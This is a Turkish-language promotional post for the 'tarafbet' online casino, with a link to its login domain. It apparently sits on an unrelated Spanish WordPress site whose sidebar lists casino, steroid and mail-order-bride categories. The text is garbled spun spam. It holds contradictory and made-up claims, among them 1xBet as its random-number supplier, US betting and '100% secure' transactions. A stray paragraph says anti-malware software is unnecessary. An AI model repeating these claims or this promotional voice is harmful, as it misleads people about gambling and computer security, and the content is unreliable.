<p>Çevrimiçi Rulet – bu, çevrimiçi ve mobil rulet oynamak için bir numaralı tercihimizdir. Klasik bir masa oyunuyla hemen hemen aynı, ancak birkaç küçük farkı var. Bu farklılıklardan biri, sunulan bazı farklı bonus özelliklerinin olmasıdır. Bu, oyuncunun bahis oynayabildiği ve herhangi bir bahis koymadan önce kararlarının sonucunu görebildiği etkileşimli bir oyundur. tarafbet Casino&#8217;da para yatırma maceranız para yatırdıktan sonra başlamaz. Oyuncularımıza sunduğumuz online casino oyunlarında oynamak ve kazanmak için tüm gerçekleri bilmeleri gerektiğine inanıyoruz ve bunu kanıtlayabileceğimizi düşünüyoruz.</p>
<p>Bu nedenle, bir oyuncu 1 £ karşılığında tek bir spin oynarsa, örneğin, ilk para yatırma işleminde, ücretsiz spinleri talep etmek için 50 x 1 £ veya toplam 50 £ gerekir. Tüm favori oyunlarınızı ve diğer gelişmeleri takip etmekle ilgileniyorsanız, haberleri okumakla her zaman ilgilenebilirsiniz. tarafbet Casino&#8217;ya hoş geldiniz – bazı heyecan verici şans oyunlarıyla kendinizi şımartmayı seviyor musunuz? Eğer öyleyse, kesinlikle yardımcı olabiliriz.tarafbet Casino&#8217;nun farklı oyun başlıklarından oluşan kapsamlı koleksiyonu, yeni gerçek para hesabınızı kaydeder kaydetmez dudaklarınızı yalamanıza ve oynamak için can atmanıza neden olacak. tarafbet Casino&#8217;daki devasa oyunların keyfini çıkarın ve hatta bazı büyük kazançlar elde edin!</p>
<h2>tarafbet Üyelik Adresinde Yer Alan Avantajlar</h2>
<p>Boş zamanınız olduğunda, hem masaüstünde hem de mobilde çeşitli poker turnuvalarının yanı sıra tombala, kazı kazan kartları ve  bulmaca oyunlarını oynamanız ve ikramiye ödülünü kazanmanız için sunduğumuzu unutmayın. Video casino oyunları oynamak için tamamen farklı bir yol arıyorsanız, tarafbet Casino bunu yapmak için mükemmel bir yerdir. Oyunun kuralları her ikisinde de aynıdır, ancak oyuncular yazılımın mobil platformda art arda yedi oyun oynamalarına izin verdiğini ve ayrıca evin mahremiyetinden oynama seçeneğine sahip olduğunu göreceklerdir. Site, Rulet, Blackjack, Craps, Bakara, Three Card Poker, Pai Gow ve Keno dahil olmak üzere geniş bir masa oyunları koleksiyonuna sahiptir.</p>
<ul>
<li>Gerçek paranızı makara, video ve özel varyasyonlar dahil olmak üzere 60&#8217;tan fazla çevrimiçi kumarhane oyununa yatırabilirsiniz.</li>
<li>Bonus özelliklerin ve oyun oynamanın bir karışımı olan oyunları seviyorsanız, orada da sizi koruduk.</li>
<li>Bir jackpot kazanıldığında, tarafbet Casino otomatik olarak artan jackpotu en son kazanana verir.</li>
<li>Oyunlarımız çok çeşitlidir ve slot makinelerinde, klasik oyunlarda, video pokerde, canlı krupiyeli oyunlarda ve çok daha fazlasını içerir.</li>
</ul>
<p>Heyecan verici tarafbet Casino, Jackpot&#8217;lu ve bedava çevirmeli oyunları seven herkes için en iyi çevrimiçi destinasyondur. En sevdiğiniz oyunları çevrimiçi olarak ücretsiz veya gerçek parayla deneyin. Aynı oyun yelpazesini ve bonus promosyonlarını sunan bir çevrimiçi kumarhane bulmak zor olacaktır. tarafbet Casino&#8217;da oyuncuların keyif alabileceği başka bir şey de, canlı casino ve e-spor bahisleri gibi birçok oyun için promosyonları olan harika bir spor bahisleri bölümüdür. Bu, tarafbet Casino&#8217;yu özellikle ABD&#8217;de çevrimiçi bahis yapmak için en iyi yerlerden biri yapar, böylece oyuncular en sevdikleri futbol, kriket, tenis, golf, rugby, motor sporları, yarış ve daha fazlasını izleyebilir ve bahis oynayabilir. Biraz aksiyon arıyorsanız, aksiyona hazır tüm popüler spor bahis pazarlarını bulacaksınız.</p>
<h2>tarafbet giriş adresi ne oldu?</h2>
<p>tarafbet Casino, her adımda size yardımcı olmak için mükemmel müşteri hizmeti sunarak, oyuncuları için mükemmel oyun ortamı yaratmaya kendini adamıştır. tarafbet Casino&#8217;nun sunabileceği hizmetlerin listesi, 7/24 kullanılabilen ve oyuncuların bir web kamerası aracılığıyla keyfini çıkarabilecekleri bir çevrimiçi oyun alanı sağlayan iChat Casino&#8217;yu içerir. Bu, tarafbet Casino Online Casino&#8217;da oynarken bir oyuncu için yakındaki bir Neteller Casino veya ödeme işlemcisi sitesini denemeye ve bulmaya gerek olmadığı anlamına gelir.</p>
<p>Çevrimiçi kumarhanemizin, oyuncularımızın çevrimiçi oynaması için en güvenli yerlerden biri olmasını sağlamak için önemli bir meblağ ödedik. Kumarhanenin masaüstü versiyonu, her biri kendi tema müziğine sahip çeşitli temalar içerir. tarafbet Casino mobil ayrıca bir «uzay» teması, bir «IOS» teması ve bir «canlı» tema dahil olmak üzere çeşitli temalara sahiptir.</p>
<p>Ayrıca tarafbet Casinodan para çekme talebinde bulunmak için bu formu kontrol edebilirsiniz. Kaydolma işlemi daha kolay olamazdı ve tamamlanması sadece birkaç saniye sürer. Buradan Casino sekmesine tıklayın ve tarafbet Casino sayfasına yönlendirileceksiniz. Burada, kumarhanenin sunduğu tüm eğlencenin tadını çıkarmak için kayıt olmanız gerekir. tarafbet Casino, oyunculara birçok farklı para yatırma ve çekme yöntemi sunar. Tüm bu hizmetler güvenli ve güvenlidir ve ayrıca 7/24 destek sağlar &#8211; herhangi bir sorunuz varsa, destek ekibimiz size yardımcı olmaktan mutluluk duyacaktır.</p>
<h2>tarafbet ile her Cuma kayıplarınız için ikinci bir şans var</h2>
<p>Bir kumarhane olarak, bunun sitelerinde en popüler tekliflerden biri olduğunu görebilirsiniz. tarafbet Casino&#8217;da yaklaşık 500 en iyi çevrimiçi ve mobil slota sahibiz. Tüm çevrimiçi slotlar masaüstlerinde, mobil cihazlarda ve tablet cihazlarda oynanabilir. Aralarından seçim yapabileceğiniz dört tanıdık oyun kategorisi vardır – video poker, slot, masa oyunları ve gündelik oyunlar. tarafbet Casino, oyunculara ilk 3 para yatırmaları için bir hoş geldin bonusu sunarak, bunu en çekici online casino teklifimiz haline getiriyor. tarafbet Casino&#8217;da spin yapmak, oyunların keyfini masaüstü, dizüstü veya mobil cihazınızda çıkarabileceğiniz anlamına gelir.</p>
<h2>tarafbet İlk Üyelik Bonusu</h2>
<p>tarafbet Casino, sektörde mevcut olan en geniş para yatırma ve çekme yöntemlerini sunar. Oyuncular kartlar, banka havalesi, iPay88, Click2Pay, PaySafeCard, Skrill, NETeller, EcoCard, CashU ve PayPal arasından <a href="https://gsxcde.com/">tarafbet giriş</a> seçim yapabilir. tarafbet Casino, oyunları daha da keyifli hale getiren güzel ve kullanımı kolay bir mobil casino arayüzüne sahiptir. Gezinmek kolaydır ve oyunlar sorunsuz ve sorunsuz bir şekilde oynanır.</p>
<h2>tarafbet Yeni Adres Müşteri Hizmetleri</h2>
<p>Rastgele sayı üretimi için önde gelen tedarikçilerden biri olan 1xBet tarafından sağlanan bir yazılım çözümü kullanıyoruz ve tüm işlemlerimiz için en son şifreleme teknolojisini kullanıyoruz. Bunun yanı sıra, önde gelen e-spor canlı yayınlarını kullanarak oyuncuların canlı yayında olmanın heyecanını yaşamalarını sağlıyoruz. tarafbet Casino&#8217;nun emrinde slotlar, masa oyunları, video poker ve çok daha fazlasını içeren birçok oyun vardır. Bu oyunlar, çevrimiçi ve mobil kumarhanede ve oyuncuların tüm oyunların keyfini istedikleri zaman çıkarmasını sağlayan döndürme bölümünde mevcuttur. Gibi oyunların eğlencesine katkıda bulunan bir dizi bonus özelliği eşlik eder.</p>
<p>Blackjack, Rulet veya Baccarat olsun, oynamak istediğiniz oyunu tarafbet Casino&#8217;da bulun ve cömert bir bonus ve ödüllendirici kârlarla ödüllendirileceksiniz! tarafbet Casino, Apple, Android ve Windows dahil olmak üzere önde gelen tüm uygulamaları kabul ederek onu bulabileceğiniz en iyi gerçek paralı mobil casino uygulamalarından biri yapar. Slot oyunlarımıza ve kumarhane oyunlarımıza erişilebilir, bu nedenle tarafbet Casino&#8217;da istediğinizi bulmak için dolaşırken sorun yaşamayacaksınız. tarafbet Casino, en iyi Canlı casino oyunlarından bazılarının yanı sıra harika bir masa oyunları seçkisi sunar. Blackjack, poker, rulet veya daha fazlasını arıyorsanız, zevk alacağınız bir şey bulacaksınız.</p>
<h2>tarafbet Güncel Bonusları Nelerdir?</h2>
<p>Size kolaylık sağlamak için, ihtiyacınız olan tüm bankacılık seçeneklerini aldık ve anında para çekme ile her zaman kullanılabilir hale getirdik. Para yatırma işlemleri de aynı derecede basittir, bu nedenle dışarıdaysanız strese girmenize gerek yoktur. Hangi bankacılık yöntemlerini kullandığımızı bilmeniz mi gerekiyor? Kullandığımız tüm para yatırma ve çekme yöntemlerinin bir listesini görmek isterseniz, aşağıdaki tabloya bakın.Hemen hemen tüm çevrimiçi kumarhaneler için boş bir soru, neden her hafta geri gelmek isteyesiniz? Yeni üye olduğunuz ve gerçek parayla oynamaya başladığınız andan itibaren, keyfini çıkarmanız gereken heyecan sizin olmalıdır. tarafbet Casino&#8217;da her zaman en yeni bonus özellikleri de dahil olmak üzere çok çeşitli ve mükemmel yeni çevrimiçi slotlar bulacaksınız.</p>
<h2>tarafbet Giriş Lisansı Yasal Mı?</h2>
<p>İndirme alanınız güvenli olduğunda kötü amaçlı yazılımdan koruma yazılımına ihtiyacınız yoktur, bu nedenle indirme yöneticinizi kullanmalı ve işinize devam etmelisiniz. En azından indirme alanınız halka açık bir alanın parçası olmadığında. Yine de piyasada çok sayıda indirme yöneticisi var, bu yüzden tercih ettiğimiz, etkileyici özelliklere sahip çok platformlu bir indirme yöneticisi olan ManageMyDownloads olsa da bunların birçoğunu bulacaksınız. Özelleştirilebilir çubuk ve durum mesajları da dahil olmak üzere Windows için birçok başka kullanışlı özellik içerir.</p>
<p>Kredi veya banka kartı bilgilerinizin birebir kopyası yapılmamakta, ne banka ne de finansal kart bilgileriniz hiçbir şekilde kullanılmamaktadır. Bunun nedeni, tarafbet Casino&#8217;nun siber güvenlik konusunda uzman bir ekip tarafından geliştirilen en son güvenlik teknolojisini kullanması ve başka hiçbir oyuncunun şifrenizi kullanarak bankacılık bilgilerinize erişmesini engellemesidir. Yaptığınız herhangi bir işlem %100 güvenli ve güvenlidir ve bu çevrimiçi güvenlik düzeyine ulaşmak için yapmanız gereken hiçbir şey yoktur.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://www.urbefincas.es/2024/07/31/betkom-casino-slot-sitesi-slot-casino-sitesii/" rel="prev">Betkom Casino Slot Sitesi — Slot casino sitesii</a></div><div class="nav-next"><a href="https://www.urbefincas.es/2024/07/31/r7-dostupnye-frispiny-mobilnoe-internet-kazino/" rel="next">R7 — Доступные фриспины, мобильное интернет казино</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.urbefincas.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/vivi-casno-ve-canl-casno-sanal-kumar-oyunlar/">VIVI Casıno ve Canlı Casıno — Sanal kumar oyunları</a>
									</li>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/how-to-play-blackjack-easy-guide-with-pictures-2/">How To play Blackjack? Easy guide with Pictures</a>
									</li>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/download-siteleri-app-for-android-apk-and-ios-3/">Download Siteleri App for Android (.apk) and iOS</a>
									</li>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/online-casino-1win-casino-3/">Online Casino &#8211; 1Win Casino</a>
									</li>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/banda-kazino-oficialnyj-sajt-banda-casino/">БАНДА Казино Официальный сайт &#8211; BANDA Casino</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.urbefincas.es/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.urbefincas.es/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.urbefincas.es/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.urbefincas.es/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.urbefincas.es/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.urbefincas.es/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.urbefincas.es/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.urbefincas.es/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.urbefincas.es/2020/12/'>diciembre 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://www.urbefincas.es/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.urbefincas.es/category/1/">1</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.urbefincas.es/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.urbefincas.es/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.urbefincas.es/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.urbefincas.es/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.urbefincas.es/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.urbefincas.es/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.urbefincas.es/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.urbefincas.es/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.urbefincas.es/category/7900-ru/">7900_ru</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.urbefincas.es/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.urbefincas.es/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.urbefincas.es/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.urbefincas.es/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.urbefincas.es/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.urbefincas.es/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.urbefincas.es/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.urbefincas.es/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.urbefincas.es/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.urbefincas.es/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.urbefincas.es/category/artificial-intelligence-ai/">Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.urbefincas.es/category/asian-brides/">asian brides</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.urbefincas.es/category/asian-mail-order-brides/">asian mail order brides</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.urbefincas.es/category/asian-women-dating/">asian women dating</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.urbefincas.es/category/au/">au</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.urbefincas.es/category/australia-ozwin-casino-foyer-upward-aud-4000-and-50-cashback-640/">Australia Ozwin Casino Foyer Upward Aud $4000 And 50% Cashback &#8211; 656</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.urbefincas.es/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.urbefincas.es/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.urbefincas.es/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.urbefincas.es/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.urbefincas.es/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.urbefincas.es/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.urbefincas.es/category/cryptocurrency-news-2/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.urbefincas.es/category/cryptocurrency-service-3/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.urbefincas.es/category/dating-advices/">dating advices</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.urbefincas.es/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.urbefincas.es/category/dating-sites-review/">dating sites review</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.urbefincas.es/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.urbefincas.es/category/es-steroid/">es-steroid</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.urbefincas.es/category/filipino-mail-order-bride/">filipino mail order bride</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.urbefincas.es/category/find-a-bride/">find a bride</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.urbefincas.es/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.urbefincas.es/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.urbefincas.es/category/german-brides/">german brides</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.urbefincas.es/category/it-education/">IT Education</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.urbefincas.es/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.urbefincas.es/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.urbefincas.es/category/it-osvita/">IT Освіта</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.urbefincas.es/category/it-steroid/">it-steroid</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.urbefincas.es/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.urbefincas.es/category/latin-dating-online/">latin dating online</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.urbefincas.es/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.urbefincas.es/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.urbefincas.es/category/mail-order-girlfriend/">mail order girlfriend</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.urbefincas.es/category/medic/">Medic</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.urbefincas.es/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.urbefincas.es/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.urbefincas.es/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.urbefincas.es/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.urbefincas.es/category/ozwin-online-casino-valentine-s-time-25-free-of-charge-nick-simply-no-deposit-code-online-casino-reward-372/">Ozwin Online Casino Valentine&#039;s Time $25 Free Of Charge Nick Simply No Deposit Code Online Casino Reward &#8211; 814</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.urbefincas.es/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.urbefincas.es/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.urbefincas.es/category/russian-mail-order-brides/">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.urbefincas.es/category/senim2t/">Senim2t</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.urbefincas.es/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.urbefincas.es/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.urbefincas.es/category/steroid/">steroid</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.urbefincas.es/category/steroid-de/">steroid-de</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.urbefincas.es/category/steroid-irl/">steroid-irl</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.urbefincas.es/category/steroid-uk/">steroid-uk</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.urbefincas.es/category/thai-dating/">thai dating</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.urbefincas.es/category/top-dating-sites/">top dating sites</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.urbefincas.es/category/uk/">uk</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.urbefincas.es/category/ukrainian-mail-order-bride/">ukrainian mail order bride</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.urbefincas.es/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.urbefincas.es/category/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d0%b8-%d0%bf%d1%80%d0%b8%d0%bd%d1%86%d0%b8%d0%bf%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b2-%d0%b0%d0%b2%d0%b8%d1%82%d0%be%d1%80/">анализ И принципы Онлайн Игры В Авитор Все предпосылки &#8211; 422</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.urbefincas.es/category/vodka/">водка</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.urbefincas.es/category/kazino/">Казино</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.urbefincas.es/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.urbefincas.es/category/novini/">новини</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.urbefincas.es/category/parashhuk-3/">Паращук</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.urbefincas.es/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.urbefincas.es/category/finteh-3/">Финтех</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.urbefincas.es/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.urbefincas.es/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.urbefincas.es/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.urbefincas.es/wp-login.php">Acceder</a></li>
			<li><a href="https://www.urbefincas.es/feed/">Feed de entradas</a></li>
			<li><a href="https://www.urbefincas.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent News</h3>
		<ul>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/vivi-casno-ve-canl-casno-sanal-kumar-oyunlar/">VIVI Casıno ve Canlı Casıno — Sanal kumar oyunları</a>
											<span class="post-date">diciembre 10, 2024</span>
									</li>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/how-to-play-blackjack-easy-guide-with-pictures-2/">How To play Blackjack? Easy guide with Pictures</a>
											<span class="post-date">diciembre 10, 2024</span>
									</li>
											<li>
					<a href="https://www.urbefincas.es/2024/12/10/download-siteleri-app-for-android-apk-and-ios-3/">Download Siteleri App for Android (.apk) and iOS</a>
											<span class="post-date">diciembre 10, 2024</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://www.urbefincas.es/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.urbefincas.es/category/1/">1</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.urbefincas.es/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.urbefincas.es/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.urbefincas.es/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.urbefincas.es/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.urbefincas.es/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.urbefincas.es/category/1win-turkiye/">1win Turkiye</a>
</li>
